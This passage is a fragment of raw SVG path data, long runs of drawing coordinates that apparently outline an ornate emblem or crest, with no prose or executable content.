-0.1,-0.67 -0.1,-0.96 0.33,-0.37 0.68,0.21 0.95,-0.08 0.4,-0.4 0.1,-0.92 0.19,-1.08 0.12,-0.21 0.45,0.12 0.64,-0.17 0.09,-0.15 0.15,-0.52 0.17,-0.9l0 -0.2 0.05 0.05 0.87 0.73 -2.94 4.01zm14.55 -5.01c0.45,1.13 1.06,2.29 1.46,3.26 -0.27,-0.21 -1.79,-0.96 -1.83,-1.29 -0.07,-0.52 -0.42,-1.3 -0.5,-1.87 0.2,-0.05 0.68,-0.05 0.87,-0.1zm0.85 -0.21c0.15,0.29 1.29,2.13 1.73,3.12 0.31,0.73 -0.02,0.75 -0.05,0.87l-0.27 -0.18 -0.14 -0.12c-0.15,-0.15 -0.3,-0.37 -0.4,-0.63 -0.27,-0.92 -0.96,-2 -1.3,-2.94 0.19,-0.04 0.22,-0.08 0.44,-0.12zm-2.04 0.4c-0.02,0.19 0.52,1.42 0.5,1.83 -0.29,-0.13 -1.38,-0.93 -1.64,-1.14 -0.29,-0.27 -0.87,-0.77 -0.82,-0.8 0.15,0 1.79,0.13 1.96,0.12zm-16.34 -0.95c-0.96,1 -1.29,0.83 -1.79,1.93 -0.02,0.02 -0.48,1.8 -0.67,2.21 -0.18,0.3 0.62,0.54 0.8,0.62 0.37,-0.2 0.43,-0.66 0.62,-1.03 0.2,-1.23 1.15,-2.38 1.58,-3.5 -0.15,-0.04 -0.37,-0.1 -0.54,-0.23zm0.92 0.45c-0.15,0.29 -1.27,2.13 -1.71,3.13 -0.32,0.71 0,0.75 0.06,0.85 0.3,-0.15 0.62,-0.45 0.79,-0.92 0.29,-0.93 0.98,-2.01 1.31,-2.93 -0.18,-0.06 -0.21,-0.1 -0.45,-0.13zm0.73 0.29c-0.46,1.15 -1.08,2.31 -1.48,3.28 0.29,-0.23 1.79,-0.96 1.85,-1.29 0.07,-0.52 0.42,-1.3 0.5,-1.88 -0.2,-0.06 -0.68,-0.04 -0.87,-0.1zm1.08 0.2c0.02,0.19 -0.45,1.32 -0.43,1.73 0.29,-0.13 1.02,-0.85 1.25,-1.06 0.29,-0.27 1.08,-0.73 1.04,-0.79 -0.16,0.02 -1.7,0.13 -1.87,0.12zm-10.57 -11.34l0.48 0.17 0.98 -0.46 0.15 0.3 -0.69 0.33 0.71 0.25 -0.05 0.15 -0.06 0.17 -0.42 -0.15 -0.62 -0.21 -0.96 0.44 -0.13 -0.3 0.65 -0.31 -0.17 -0.05 0.13 -0.33zm0.1 -1.81l0.37 0.18 0.44 -0.21 0.14 0.31 -0.2 0.09 0.27 0.12 -0.07 0.2 -0.06 0.12 -0.23 -0.12 -0.3 -0.13 -0.7 0.32 -0.1 -0.22 -0.02 0.04 -1.04 -0.29c-0.23,-0.05 -0.06,-0.4 0.1,-0.36l1.05 0.3c0.1,0.04 0,0.12 -0.05,0.2l0.34 -0.16 -0.09 -0.05 0.15 -0.31zm34.99 2.14l-0.17 0.05 0.65 0.31 -0.13 0.3 -0.96 -0.44 -1.04 0.36 -0.12 -0.32 0.71 -0.25 -0.69 -0.33 0.15 -0.3 0.98 0.46 0.5 -0.17 0.12 0.33zm-0.08 -1.83l-0.09 0.04 0.4 0.2c-0.06,-0.1 -0.2,-0.18 -0.08,-0.21l1.06 -0.3c0.15,-0.04 0.32,0.3 0.1,0.36l-1.04 0.29 -0.04 -0.1 -0.12 0.29 -0.7 -0.32 -0.52 0.25 -0.15 -0.31 0.27 -0.12 -0.2 -0.09 0.14 -0.31 0.46 0.21 0.37 -0.18 0.13 0.31zm-2.19 2.6l0.65 0.3 -0.13 0.31 -0.68 -0.31 0.16 -0.3zm-11.72 -8.2l-2.29 8.06 -0.12 -0.04 2.08 -8.1 0.33 0.08zm-3.76 23.75l0.08 -3.39 0.13 0 0.06 3.43 0.44 -0.45 -0.15 -3 0.13 -0.02 0.27 2.87 0.33 0.02 0.19 -0.04 -0.42 -2.88 0.13 -0.04 -1.21 0.12 0 0 0 0 0 0 0 0 -0.29 0 -0.15 2.89 0.46 0.5zm0.78 0.62l-0.04 -0.46 -0.23 0.23 0.28 0.23zm0.23 -0.71l0.07 0.79 0.31 -0.27 -0.13 -0.19 0.22 -0.26 0.08 0.1 -0.04 -0.3 -0.2 0.02 -0.21 0 -0.11 0.12zm0.21 -3.41l0.5 2.88 0.37 -0.08 0.21 -0.06 -0.68 -2.82 -0.4 0.09zm0.54 -0.13l0.77 2.79 0.57 -0.18 -0.94 -2.75 -0.4 0.13zm0.55 -0.19l1.04 2.73 0.5 -0.25 -1.21 -2.62 0.13 -0.08 -0.46 0.21zm0.46 -0.21l1.33 2.58 0.38 -0.18 0.09 -0.07 -1.44 -2.53 -0.37 0.2zm0.71 -27.47l0 0.02 0 -0.02zm3.55 16.69l-2.12 1.37 -0.1 -0.13 2.03 -1.53 0.19 0.29zm1.1 2.79l-2.19 0.53 -0.04 -0.16 2.13 -0.69 0.1 0.32zm0.48 2.18l-2.38 -0.1 0 -0.15 2.38 -0.1 0 0.35zm-10.47 -21.77l-1.44 0.19 2.56 15.62 0 0.02 0.3 -0.04 -1.43 -15.79zm-18.44 17.15l-0.07 0.5 0.3 -0.16 -0.23 -0.34zm19.6 13.88l-0.27 0.02 -0.33 -0.08 0.4 -2.79 0 -0.02 0.45 0.05 -0.25 2.81zm-0.85 -0.12l-0.21 -0.06 -0.32 -0.09 0.63 -2.7 0.4 0.07 -0.5 2.78zm-0.79 -0.23l-0.56 -0.15 0.88 -2.62 0.41 0.13 -0.73 2.63zm-0.79 -0.25l-0.52 -0.25 1.13 -2.45 0.35 0.12 -0.96 2.58zm-0.75 -0.35l-0.27 -0.13 -0.21 -0.13 1.35 -2.33 0.37 0.18 -1.23 2.42zm2.53 1.25l0.34 0.04 0.21 0 0.06 0.05 -0.08 0.79 -0.23 -0.21 0.12 -0.21 -0.21 -0.23 -0.27 0.27 0.06 -0.5zm0.87 0.33l0.3 0.3 -0.35 0.31 0.04 -0.62zm8.1 4.88c-0.21,0.16 -0.42,0.31 -0.65,0.45 -0.27,0.17 -0.58,0.33 -0.88,0.48 -1.64,0.75 -3.79,1.2 -6.09,1.23l0 0 0 0c-1.65,0.02 -3.23,-0.17 -4.6,-0.56 -0.23,-0.05 -0.44,-0.12 -0.67,-0.19 -1.1,-0.37 -2.03,-0.85 -2.71,-1.45l0.02 -0.02 0 0 1.5 -2.68c0,0 0,0 0,-0.02 0.18,-0.27 0.1,-0.32 0.18,-0.27 0.25,0.17 1.04,0.58 1.65,0.81 0.19,0.05 0.38,0.13 0.6,0.19 1.23,0.37 2.65,0.56 4.13,0.54l0 0 0 0c2.04,-0.03 3.98,-0.46 5.45,-1.2 0.18,-0.08 0.31,-0.15 0.43,-0.21l0.15 -0.1 0.04 0.04c0.04,0.02 0.06,0.07 0.08,0.15l1.6 2.65 -0.21 0.16 0 -0.03zm-9.06 -14.53l0.38 -0.38 0.38 0.38 -0.38 0.38 -0.38 -0.38zm1.02 1.02l0.38 -0.38 0.38 0.38 -0.38 0.38 -0.38 -0.38zm-0.52 -0.52l0.38 -0.38 0.4 0.38 -0.4 0.38 -0.23 -0.23 -0.15 -0.15zm0.02 -1.02l0.38 -0.38 0.4 0.38 -0.4 0.38 -0.38 -0.38zm0.52 0.5l0.38 -0.38 0.38 0.38 -0.38 0.38 -0.38 -0.38zm0.5 0.5l0.38 -0.38 0.38 0.38 -0.38 0.38 -0.38 -0.38zm-0.48 -1.54l0.38 -0.38 0.39 0.38 -0.39 0.39 -0.38 -0.39zm0.5 0.53l0.38 -0.41 0.39 0.41 -0.39 0.38 -0.38 -0.38zm0.53 0.5l0.38 -0.38 0.38 0.38 -0.38 0.38 -0.38 -0.38zm2.12 3.25c-0.08,-0.12 -0.35,-0.42 -0.38,-0.6 -0.43,-0.4 -0.83,-0.83 -1.26,-1.23 -0.11,0 -0.22,-0.04 -0.3,-0.1 -0.08,-0.05 -0.15,-0.13 -0.21,-0.21 0.08,-0.23 0.23,-0.38 0.46,-0.46 0.08,0.05 0.15,0.13 0.21,0.21 0.05,0.09 0.09,0.19 0.09,0.3 0.43,0.43 0.83,0.83 1.26,1.25 0.15,0.06 0.44,0.27 0.57,0.38 -0.15,0.21 -0.17,0.2 -0.44,0.45zm-6.05 -5.95l0.57 0.27c0.41,0.42 0.83,0.85 1.23,1.27 0,0.12 0.04,0.21 0.1,0.29 0.06,0.07 0.13,0.15 0.21,0.23 0.23,-0.1 0.38,-0.26 0.46,-0.46 -0.06,-0.1 -0.13,-0.15 -0.21,-0.23 -0.1,-0.06 -0.2,-0.1 -0.31,-0.08 -0.42,-0.42 -0.82,-0.85 -1.25,-1.25l-0.32 -0.54 0.05 -0.06 0.02 0 0.56 0.29c0.42,0.4 0.83,0.82 1.25,1.25 0,0.12 0.02,0.21 0.08,0.29 0.07,0.1 0.13,0.18 0.22,0.23 0.21,-0.1 0.37,-0.25 0.46,-0.46 -0.05,-0.07 -0.13,-0.15 -0.23,-0.21 -0.07,-0.06 -0.19,-0.1 -0.3,-0.1 -0.4,-0.43 -0.83,-0.83 -1.23,-1.25l-0.23 -0.45c0.62,-0.37 1.37,-0.6 2.15,-0.6 0.79,0 1.51,0.21 2.14,0.58l-0.23 0.5c-0.43,0.42 -0.83,0.83 -1.25,1.25 -0.12,0 -0.21,0.02 -0.31,0.1 -0.07,0.05 -0.15,0.13 -0.21,0.21 0.07,0.21 0.22,0.37 0.46,0.46 0.08,-0.05 0.15,-0.13 0.21,-0.23 0.05,-0.07 0.1,-0.17 0.1,-0.29 0.4,-0.42 0.87,-0.88 1.29,-1.3 0.18,-0.03 0.38,-0.2 0.54,-0.29l0.05 0.06 -0.35 0.57c-0.4,0.43 -0.83,0.85 -1.23,1.25 -0.12,0 -0.23,0.04 -0.3,0.1 -0.1,0.08 -0.18,0.13 -0.23,0.23 0.1,0.21 0.25,0.37 0.46,0.45 0.09,-0.06 0.15,-0.13 0.22,-0.21 0.06,-0.08 0.08,-0.17 0.08,-0.29 0.43,-0.43 0.83,-0.85 1.25,-1.28 0.18,-0.04 0.45,-0.23 0.62,-0.3l0.08 0.07 -0.02 0.03 -0.38 0.5c-0.41,0.42 -0.83,0.82 -1.26,1.25 -0.09,0 -0.21,0.04 -0.3,0.1 -0.08,0.05 -0.15,0.13 -0.21,0.21 0.1,0.23 0.25,0.38 0.46,0.46 0.1,-0.05 0.15,-0.13 0.23,-0.21 0.04,-0.09 0.07,-0.19 0.07,-0.3 0.43,-0.43 0.83,-0.83 1.26,-1.25 0.17,-0.04 0.34,-0.2 0.46,-0.29 0.37,0.64 0.6,1.37 0.6,2.16 0,2.35 -1.92,4.27 -4.29,4.27 -0.79,0 -1.5,-0.21 -2.13,-0.59 0.1,-0.12 0.21,-0.28 0.25,-0.45 0.43,-0.42 0.85,-0.83 1.25,-1.23 0.13,-0.02 0.23,-0.04 0.31,-0.1 0.07,-0.05 0.15,-0.13 0.21,-0.23 -0.07,-0.21 -0.22,-0.37 -0.46,-0.44 -0.08,0.05 -0.15,0.13 -0.21,0.21 -0.05,0.1 -0.1,0.2 -0.1,0.31 -0.42,0.4 -0.82,0.83 -1.25,1.23 -0.15,0.08 -0.38,0.23 -0.52,0.35l-0.08 -0.08c0.08,-0.15 0.28,-0.38 0.31,-0.55 0.42,-0.41 0.85,-0.83 1.27,-1.23 0.12,0 0.21,-0.04 0.29,-0.1 0.08,-0.06 0.16,-0.13 0.23,-0.21 -0.09,-0.23 -0.25,-0.38 -0.46,-0.46 -0.1,0.06 -0.16,0.14 -0.23,0.21 -0.06,0.1 -0.1,0.2 -0.1,0.31 -0.4,0.42 -0.83,0.82 -1.25,1.25 -0.15,0.05 -0.4,0.23 -0.54,0.32l-0.25 -0.29 0.18 0.2c0.12,-0.12 0.27,-0.37 0.3,-0.54 0.43,-0.42 0.85,-0.82 1.28,-1.25 0.12,0 0.21,-0.02 0.29,-0.07l0.17 -0.16 0.04 -0.05 0.02 -0.02c-0.1,-0.21 -0.25,-0.37 -0.46,-0.46 -0.08,0.05 -0.15,0.13 -0.21,0.23l-0.05 0.19 -0.04 0.12c-0.43,0.41 -0.85,0.83 -1.26,1.23l-0.44 0.27c-0.27,-0.46 -0.46,-0.96 -0.56,-1.5l-0.04 -0.37 -0.02 -0.3c0,-0.77 0.21,-1.52 0.58,-2.13l0.44 0.22c0.4,0.43 0.83,0.85 1.23,1.26 0.02,0.11 0.04,0.22 0.1,0.3 0.05,0.08 0.13,0.15 0.21,0.21 0.22,-0.08 0.38,-0.23 0.46,-0.46 -0.05,-0.08 -0.13,-0.15 -0.21,-0.21 -0.1,-0.05 -0.2,-0.1 -0.31,-0.1 -0.42,-0.4 -0.83,-0.82 -1.25,-1.25l-0.33 -0.5 0.06 -0.05zm5.37 6.41c-0.05,-0.18 -0.21,-0.35 -0.23,-0.53 -0.42,-0.42 -0.84,-0.82 -1.27,-1.22 -0.12,-0.03 -0.21,-0.04 -0.3,-0.1 -0.08,-0.06 -0.16,-0.13 -0.21,-0.23 0.08,-0.21 0.23,-0.37 0.46,-0.46 0.07,0.06 0.15,0.13 0.21,0.23 0.08,0.1 0.1,0.2 0.1,0.31 0.43,0.4 0.88,0.87 1.31,1.29 0.15,0.05 0.35,0.23 0.5,0.33 -0.21,0.15 -0.25,0.25 -0.56,0.38zm1.18 -0.98c-0.1,-0.13 -0.29,-0.45 -0.33,-0.62 -0.42,-0.43 -0.85,-0.83 -1.27,-1.25 -0.12,0 -0.21,-0.04 -0.29,-0.08 -0.07,-0.08 -0.17,-0.13 -0.22,-0.23 0.09,-0.21 0.25,-0.37 0.46,-0.46 0.1,0.06 0.16,0.14 0.23,0.23 0.06,0.08 0.1,0.2 0.08,0.31 0.42,0.4 0.85,0.82 1.27,1.23 0.15,0.05 0.37,0.17 0.52,0.27 -0.17,0.27 -0.3,0.45 -0.44,0.6zm-3.26 -7.59c2.7,0 4.88,2.18 4.88,4.88 0,2.67 -2.18,4.85 -4.88,4.85 -2.46,0 -4.5,-1.83 -4.83,-4.18l-0.04 -0.42 0 -0.25c0,-2.7 2.18,-4.88 4.87,-4.88zm6.88 -8.18c-0.23,0.13 -0.04,0.31 0.21,0.23 1.4,-0.46 3.15,-0.54 4.46,0.37 -0.68,-1.25 -3.41,-1.37 -4.68,-0.6zm2.46 -0.57c-0.81,-0.54 -2.46,-0.31 -3.12,0.07 0.57,-2.9 4.83,-2.6 6.41,-1.02 -1.51,-1.9 -4.41,-1.96 -5.99,-1.04 -0.88,0.5 -1.58,2.15 -0.98,3.12 1.02,-0.65 2.37,-1.43 3.68,-1.13zm7.46 0.04l-0.62 -0.62 0.2 0.8 0.42 -0.19zm-0.32 0.3c-0.13,0.06 -0.06,0.28 0.07,0.2l0.37 -0.15c0.15,-0.08 0.06,-0.29 -0.07,-0.21l-0.37 0.17zm0.05 0.35c0.1,0.31 0.23,0.66 0.31,0.98l0.71 -0.3c-0.19,-0.35 -0.37,-0.66 -0.48,-0.93l-0.54 0.25zm-0.65 10.3c0.55,-0.42 -0.25,-1.29 0.07,-1.96 -0.84,0.59 -0.3,1.23 -0.07,1.96zm-5.46 -12.14c0.21,-0.71 -0.64,-0.77 -1.08,-0.71 0.05,0.55 0.62,0.67 1.08,0.71zm-2.1 -0.52c0.13,0.35 0.67,0.42 1.05,0.37 -0.02,-0.6 -0.62,-0.58 -1.05,-0.37zm3.13 0.95c0.33,-0.81 -0.58,-0.93 -0.87,-0.98 -0.13,0.4 0.13,0.85 0.87,0.98zm0.88 0.71c0.29,-0.46 0.18,-1.04 -0.63,-1.23 -0.19,0.6 0.06,0.98 0.63,1.23zm-3.95 -0.59c0.68,0.22 0.93,-0.28 0.98,-0.48 -0.38,-0.1 -0.77,-0.06 -0.98,0.48zm0.75 0.13c0.46,0.3 0.95,-0.08 1.16,-0.45 -0.41,-0.27 -1.1,0.12 -1.16,0.45zm0.79 0.17c0.62,0.58 1.21,-0.04 1.37,-0.12 -0.52,-0.55 -1.1,-0.23 -1.37,0.12zm3.1 1.15c0.4,-0.36 0.32,-1.05 -0.33,-1.38 -0.35,0.75 0.02,1.12 0.33,1.38zm-2.23 -0.71c0.55,0.48 0.98,0.3 1.37,0.04 -0.4,-0.4 -1.02,-0.46 -1.37,-0.04zm0.82 0.48c0.33,0.44 0.58,0.62 1.26,0.42 -0.18,-0.38 -0.46,-0.87 -1.26,-0.42zm1.88 1.21c0.65,-0.38 0.19,-1.04 0.04,-1.3 -0.45,0.42 -0.38,0.85 -0.04,1.3zm-1.21 -0.5c0.1,0.54 0.37,0.81 0.98,0.6 -0.16,-0.65 -0.45,-0.75 -0.98,-0.6zm5.43 0.46c0.15,-0.05 0.04,-0.33 -0.12,-0.27l-0.7 0.3c-0.15,0.06 -0.05,0.31 0.12,0.25l0.7 -0.29zm-0.7 0.45c0.15,0.27 0.23,0.57 0.31,0.85l0.88 -0.35c-0.18,-0.27 -0.29,-0.52 -0.38,-0.85l-0.81 0.35zm-3.48 1.12c0.46,-0.23 0.54,-1.1 0.38,-1.6 -0.52,0.27 -0.45,0.92 -0.38,1.6zm-1.66 7.63c-1.05,-3.02 2.03,-7.15 0.14,-9.05 1.4,2.39 -1.7,6.49 -0.14,9.05zm0.81 -8.88c0.05,0.34 -0.02,1.12 0.63,1.27 0.12,-0.63 0.12,-1.31 -0.63,-1.27zm4.85 1.54c0.13,0.45 0.23,0.9 0.33,1.35l1.08 -0.33c-0.14,-0.27 -0.41,-1.04 -0.46,-1.35l-0.95 0.33zm-4.68 -0.3c-0.04,0.34 -0.09,0.96 0.43,1.09 0.07,-0.32 0.13,-0.92 -0.43,-1.09zm0.58 1.09c0.48,-0.07 0.46,-0.67 0.45,-1.13 -0.21,0.21 -0.48,0.56 -0.45,1.13zm-0.3 1.33c0.4,-0.13 0.55,-0.85 0.54,-1.21 -0.38,0.21 -0.52,0.87 -0.54,1.21zm-0.39 1.2c0.35,-0.12 0.62,-0.77 0.6,-1.1 -0.4,0.17 -0.57,0.8 -0.6,1.1zm0.18 -1.23c0.1,-0.27 0.42,-1.02 -0.06,-1.31 -0.09,0.41 -0.27,1.04 0.06,1.31zm-0.31 1.17c0.1,-0.23 0.28,-0.87 0.04,-1.15 -0.16,0.38 -0.31,0.92 -0.04,1.15zm5.81 0.06c-0.15,0.05 0,0.42 0.12,0.38l1.16 -0.38c0.19,-0.04 0.04,-0.43 -0.12,-0.37l-1.16 0.37zm-0.98 -3.78c-0.19,0.08 -0.04,0.41 0.16,0.33l0.77 -0.29c0.27,-0.12 0.02,-0.41 -0.12,-0.35l-0.81 0.3zm2.1 3.28c-0.19,-0.38 -0.29,-0.79 -0.37,-1.18l-1.13 0.35c0.13,0.29 0.29,0.85 0.35,1.2l1.15 -0.37zm-7.2 1.58c0.12,-0.28 0.23,-0.85 0.06,-1.16 -0.12,0.38 -0.2,0.88 -0.06,1.16zm8.11 0.46c-0.29,-0.42 -0.48,-0.94 -0.68,-1.42l-1.23 0.42c0.06,0.38 0.16,0.81 0.13,1.21 0.45,0.15 1.41,0.05 1.78,-0.21zm-3.03 -0.48c0.29,0.13 0.62,0.35 0.87,0.58 0.08,-0.38 -0.52,-0.79 -0.87,-0.58zm-1.82 3.68c0.36,-0.48 -0.51,-1.63 -0.29,-2.27 -0.29,0.29 -0.6,1.32 0.29,2.27zm-3.54 2.56c-0.35,-0.93 -0.43,-1.7 -0.27,-2.35 -0.33,-0.6 -0.6,-1.38 -0.71,-2.08 -1.04,1.08 -0.04,3.66 0.98,4.43zm3.56 -0.81c0.15,-0.85 -0.78,-2.17 -0.81,-2.9 -0.37,0.82 0.15,2.3 0.81,2.9zm-2.64 2.43c-1.25,-1.08 -2.52,-3.08 -2.54,-4.08 -0.98,2.21 1.23,3.85 2.54,4.08zm2.88 -0.85c-0.1,-1.31 -1.01,-1.95 -1.31,-2.98 -0.52,0.92 0.37,2.79 1.31,2.98zm-1.88 2.1l-0.63 -0.81c-1.05,-0.17 -1.69,-0.71 -2.73,-1.63 0,1.96 2.7,2.35 3.37,2.45zm-1.57 -0.12c0.07,1.29 1.23,1.58 2.35,1.37l-0.37 -0.85c-0.68,-0.05 -1.45,-0.29 -1.98,-0.52zm1.13 1.62l-0.18 1.04 1.89 -0.91 -0.12 -0.19c-0.58,0.12 -1.12,0.12 -1.6,0.05zm0.12 1.38l-0.08 1.48 2.03 -2.33 -0.14 -0.21 -1.8 1.05zm2.05 -0.65l-1.59 2.08 0 1.02 1.73 -2.83 -0.14 -0.27zm-4.54 -15.51c-0.13,-0.33 -0.27,-0.58 -0.63,-0.53 0.07,0.2 0.34,0.54 0.63,0.53zm-3.76 -5.06c0.29,0.09 0.71,0.09 0.96,-0.08 -0.33,-0.42 -0.79,-0.23 -0.96,0.08zm0.13 0.62c0.53,0.09 0.83,0.04 0.87,-0.45 -0.42,-0.04 -0.79,0.15 -0.87,0.45zm-0.02 -0.38c-0.44,-0.29 -0.88,0.34 -0.96,0.67 0.27,-0.1 0.88,-0.17 0.96,-0.67zm-14.09 1.57c0.23,0.13 0.04,0.31 -0.21,0.23 -1.41,-0.46 -3.16,-0.54 -4.46,0.37 0.67,-1.25 3.4,-1.37 4.67,-0.6zm-2.48 -0.57c0.83,-0.54 2.48,-0.31 3.14,0.07 -0.58,-2.9 -4.83,-2.6 -6.43,-1.02 1.52,-1.9 4.42,-1.96 6,-1.04 0.88,0.5 1.58,2.15 0.98,3.12 -1.04,-0.65 -2.37,-1.43 -3.7,-1.13zm-7.18 0.69c-0.1,0.31 -0.23,0.66 -0.3,0.98l-0.71 -0.3c0.2,-0.35 0.37,-0.66 0.48,-0.93l0.54 0.25zm0.66 10.3c-0.56,-0.42 0.25,-1.29 -0.08,-1.96 0.83,0.59 0.3,1.23 0.08,1.96zm5.46 -12.14c-0.21,-0.71 0.63,-0.77 1.07,-0.71 -0.05,0.55 -0.62,0.67 -1.07,0.71zm2.1 -0.52c-0.13,0.35 -0.68,0.42 -1.06,0.37 0.02,-0.6 0.62,-0.58 1.06,-0.37zm-3.14 0.95c-0.32,-0.81 0.58,-0.93 0.87,-0.98 0.13,0.4 -0.15,0.85 -0.87,0.98zm-0.88 0.71c-0.29,-0.46 -0.19,-1.04 0.63,-1.23 0.2,0.6 -0.05,0.98 -0.63,1.23zm3.95 -0.59c-0.67,0.22 -0.92,-0.28 -1,-0.48 0.4,-0.1 0.79,-0.06 1,0.48zm-0.75 0.13c-0.46,0.3 -0.95,-0.08 -1.15,-0.45 0.38,-0.27 1.1,0.12 1.15,0.45zm-0.81 0.17c-0.59,0.58 -1.19,-0.04 -1.34,-0.12 0.52,-0.55 1.09,-0.23 1.34,0.12zm-3.07 1.15c-0.41,-0.36 -0.33,-1.05 0.32,-1.38 0.35,0.75 -0.02,1.12 -0.32,1.38zm2.23 -0.71c-0.58,0.48 -1.01,0.3 -1.37,0.04 0.4,-0.4 1.02,-0.46 1.37,-0.04zm-0.83 0.48c-0.33,0.44 -0.58,0.62 -1.25,0.42 0.17,-0.38 0.46,-0.87 1.25,-0.42zm-1.87 1.21c-0.65,-0.38 -0.2,-1.04 -0.04,-1.3 0.45,0.42 0.39,0.85 0.04,1.3zm1.21 -0.5c-0.1,0.54 -0.37,0.81 -0.98,0.6 0.15,-0.65 0.44,-0.75 0.98,-0.6zm-5.43 0.46c-0.16,-0.05 -0.04,-0.33 0.09,-0.27l0.71 0.3c0.13,0.06 0.06,0.31 -0.12,0.25l-0.69 -0.29zm0.67 0.45c-0.13,0.27 -0.21,0.57 -0.29,0.85l-0.88 -0.35c0.17,-0.27 0.27,-0.52 0.38,-0.85l0.79 0.35zm3.5 1.12c-0.46,-0.23 -0.54,-1.1 -0.38,-1.6 0.5,0.27 0.45,0.92 0.38,1.6zm1.66 7.63c1.05,-3.02 -2.02,-7.15 -0.13,-9.05 -1.41,2.39 1.69,6.49 0.13,9.05zm-0.81 -8.88c-0.05,0.34 0.02,1.12 -0.63,1.27 -0.12,-0.63 -0.12,-1.31 0.63,-1.27zm-4.85 1.54c-0.15,0.45 -0.25,0.9 -0.33,1.35l-1.07 -0.33c0.13,-0.27 0.38,-1.04 0.46,-1.35l0.95 0.33zm4.68 -0.3c0.04,0.34 0.1,0.96 -0.42,1.09 -0.08,-0.32 -0.14,-0.92 0.42,-1.09zm-0.58 1.09c-0.48,-0.07 -0.46,-0.67 -0.44,-1.13 0.21,0.21 0.48,0.56 0.44,1.13zm0.31 1.33c-0.41,-0.13 -0.56,-0.85 -0.54,-1.21 0.39,0.21 0.53,0.87 0.54,1.21zm0.37 1.2c-0.33,-0.12 -0.6,-0.77 -0.58,-1.1 0.4,0.17 0.58,0.8 0.58,1.1zm-0.16 -1.23c-0.09,-0.27 -0.42,-1.02 0.06,-1.31 0.1,0.41 0.27,1.04 -0.06,1.31zm0.31 1.17c-0.1,-0.23 -0.27,-0.87 -0.04,-1.15 0.15,0.38 0.3,0.92 0.04,1.15zm-5.81 0.06c0.15,0.05 0,0.42 -0.12,0.38l-1.15 -0.38c-0.2,-0.04 -0.04,-0.43 0.12,-0.37l1.15 0.37zm0.98 -3.78c0.19,0.08 0.04,0.41 -0.15,0.33l-0.78 -0.29c-0.27,-0.12 -0.02,-0.41 0.1,-0.35l0.83 0.3zm-2.1 3.28c0.17,-0.38 0.29,-0.79 0.37,-1.18l1.12 0.35c-0.12,0.29 -0.27,0.85 -0.33,1.2l-1.15 -0.37zm7.2 1.58c-0.12,-0.28 -0.23,-0.85 -0.05,-1.16 0.12,0.38 0.19,0.88 0.05,1.16zm-8.1 0.46c0.29,-0.42 0.48,-0.94 0.67,-1.42l1.21 0.42c-0.04,0.38 -0.15,0.81 -0.12,1.21 -0.45,0.15 -1.4,0.05 -1.77,-0.21zm3.02 -0.48c-0.29,0.13 -0.62,0.35 -0.87,0.58 -0.08,-0.38 0.52,-0.79 0.87,-0.58zm1.81 3.68c-0.35,-0.48 0.52,-1.63 0.3,-2.27 0.29,0.29 0.58,1.32 -0.3,2.27zm3.55 2.56l0.29 -1.06c0.07,-0.48 0.07,-0.9 -0.02,-1.29 0.3,-0.6 0.59,-1.38 0.71,-2.08 0.73,0.77 0.43,2.31 -0.17,3.43 -0.25,0.4 -0.52,0.79 -0.81,1zm-3.55 -0.81l0.02 -0.63c0.17,-0.79 0.75,-1.71 0.79,-2.27 0.27,0.62 0.08,1.6 -0.35,2.3l-0.46 0.6zm2.63 2.43c0.48,-0.4 0.98,-0.98 1.38,-1.56l0.63 -1.02c0.31,-0.58 0.53,-1.12 0.53,-1.5 0.25,0.55 0.29,1.1 0.19,1.58 -0.08,0.34 -0.23,0.67 -0.42,0.94 -0.58,0.87 -1.58,1.43 -2.31,1.56zm-2.87 -0.85l0.15 -0.71c0.2,-0.55 0.48,-0.98 0.75,-1.44l0.4 -0.83c0.13,0.25 0.18,0.55 0.13,0.88 -0.05,0.48 -0.25,0.98 -0.54,1.38 -0.27,0.37 -0.58,0.66 -0.9,0.71zm1.87 2.1l0.63 -0.81c1.06,-0.17 1.7,-0.71 2.73,-1.63 0,1.96 -2.7,2.35 -3.37,2.45zm1.58 -0.12c-0.1,1.29 -1.23,1.58 -2.35,1.37l0.37 -0.85c0.67,-0.05 1.44,-0.29 1.98,-0.52zm-1.14 1.62l0.18 1.04 -1.88 -0.91 0.12 -0.19c0.57,0.12 1.09,0.12 1.59,0.05zm-0.11 1.38l0.05 1.48 -2.02 -2.33 0.15 -0.21 1.81 1.05zm-2.06 -0.65l1.6 2.08 0 1.02 -1.73 -2.83 0.13 -0.27zm4.54 -15.51c0.13,-0.33 0.27,-0.58 0.63,-0.53 -0.08,0.2 -0.35,0.54 -0.63,0.53zm3.48 -9.69c-0.08,0.56 -0.6,0.5 -1.06,0.48 0.06,-0.63 0.66,-0.71 1.06,-0.48zm-2.31 0.73c-0.04,-0.69 0.38,-0.75 0.93,-0.75 -0.04,0.48 -0.31,0.75 -0.93,0.75zm2.25 0.58c-0.25,-0.02 -0.73,0.21 -0.96,-0.46 0.5,-0.12 0.96,-0.1 0.96,0.46zm-1.04 0.12c-0.46,0.29 -0.93,0.19 -1.02,-0.25 0.42,-0.23 0.82,-0.18 1.02,0.25zm-1.02 0.37c-0.31,0.23 -0.7,0.4 -1.1,-0.13 0.57,-0.33 0.83,-0.29 1.1,0.13zm-1.1 0.42c-0.2,0.25 -0.68,0.48 -1,0.06 0.35,-0.38 0.73,-0.46 1,-0.06zm-0.96 0.62c-0.25,0.21 -0.48,0.63 -1.13,0.2 0.46,-0.63 0.88,-0.48 1.13,-0.2zm-0.88 0.75c-0.2,0.46 -0.6,0.56 -0.98,0.25 0.3,-0.65 0.73,-0.44 0.98,-0.25zm-2.58 2.04c-0.38,-0.48 -0.21,-0.98 0.1,-1.31 0.55,0.6 0.07,1.06 -0.1,1.31zm1.9 -1.23c-0.15,0.23 -0.34,0.55 -0.98,0.37 0.2,-0.54 0.43,-0.68 0.98,-0.37zm-0.59 0.82c-0.12,0.21 -0.21,0.78 -1.04,0.62 0.06,-0.37 0.43,-0.96 1.04,-0.62zm-1.78 1.43c-0.52,-0.21 -0.17,-0.92 0,-1.06 0.29,0.48 0.21,0.71 0,1.06zm1.2 -0.4c-0.13,0.4 -0.31,0.71 -0.79,0.65 0.05,-0.4 0.25,-0.81 0.79,-0.65zm8.16 -5.83c-0.2,0.3 -0.6,0.34 -1.1,0.07 0.17,-0.54 0.77,-0.38 1.1,-0.07zm0.88 0.75c-0.29,0.13 -0.71,-0.16 -0.95,-0.37 0.39,-0.38 0.87,0.07 0.95,0.37zm-1.12 0.22c-0.5,0.1 -0.75,-0.04 -0.9,-0.54 0.42,0 0.9,0.15 0.9,0.54zm0.87 0.37c-0.3,-0.07 -0.62,-0.17 -0.63,-0.59 0.29,0.09 0.63,0.19 0.63,0.59zm0.25 